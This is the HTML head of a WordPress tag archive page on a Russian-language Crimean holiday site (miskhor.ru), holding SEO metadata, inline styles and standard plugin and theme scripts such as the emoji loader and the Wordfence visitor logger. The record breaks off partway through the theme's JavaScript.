

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/tag/%D0%B5%D0%B2%D0%BF%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%81-%D0%B1%D0%B0%D1%81%D1%81%D0%B5%D0%B9%D0%BD%D0%BE%D0%BC/
body_size: 63686
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://miskhor.ru/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>евпатория частный сектор с бассейном | MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://miskhor.ru/tag/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%81-%d0%b1%d0%b0%d1%81%d1%81%d0%b5%d0%b9%d0%bd%d0%be%d0%bc/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/miskhor.ru\/tag\/%D0%B5%D0%B2%D0%BF%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%81-%D0%B1%D0%B0%D1%81%D1%81%D0%B5%D0%B9%D0%BD%D0%BE%D0%BC\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"http:\/\/miskhor.ru","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/tag\/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%81-%d0%b1%d0%b0%d1%81%d1%81%d0%b5%d0%b9%d0%bd%d0%be%d0%bc\/#listItem","name":"\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0441 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u043e\u043c"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/tag\/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%81-%d0%b1%d0%b0%d1%81%d1%81%d0%b5%d0%b9%d0%bd%d0%be%d0%bc\/#listItem","position":2,"name":"\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0441 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u043e\u043c","previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"CollectionPage","@id":"http:\/\/miskhor.ru\/tag\/%D0%B5%D0%B2%D0%BF%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%81-%D0%B1%D0%B0%D1%81%D1%81%D0%B5%D0%B9%D0%BD%D0%BE%D0%BC\/#collectionpage","url":"http:\/\/miskhor.ru\/tag\/%D0%B5%D0%B2%D0%BF%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%81-%D0%B1%D0%B0%D1%81%D1%81%D0%B5%D0%B9%D0%BD%D0%BE%D0%BC\/","name":"\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0441 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u043e\u043c | MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/miskhor.ru\/#website"},"breadcrumb":{"@id":"http:\/\/miskhor.ru\/tag\/%D0%B5%D0%B2%D0%BF%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%81-%D0%B1%D0%B0%D1%81%D1%81%D0%B5%D0%B9%D0%BD%D0%BE%D0%BC\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/miskhor.ru\/#organization","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","url":"http:\/\/miskhor.ru\/"},{"@type":"WebSite","@id":"http:\/\/miskhor.ru\/#website","url":"http:\/\/miskhor.ru\/","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/miskhor.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента" href="http://miskhor.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев" href="http://miskhor.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента метки евпатория частный сектор с бассейном" href="http://miskhor.ru/tag/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%81-%d0%b1%d0%b0%d1%81%d1%81%d0%b5%d0%b9%d0%bd%d0%be%d0%bc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/miskhor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://miskhor.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://miskhor.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://miskhor.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://miskhor.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://miskhor.ru/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C600%2C700%7CUbuntu+Condensed%3A400%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;subset=cyrillic%2Ccyrillic-ext&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://miskhor.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://miskhor.ru/wp-content/themes/Newspaper/style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://miskhor.ru/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=8.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://miskhor.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://miskhor.ru/wp-json/wp/v2/tags/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://miskhor.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miskhor.ru/?wordfence_lh=1&hid=C454EDF881B2B4E2D491F72D0C0C0120');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/miskhor.ru\/wp-admin\/","wpRestNonce":"25d6e69a81","wpRestUrl":"http:\/\/miskhor.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://miskhor.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
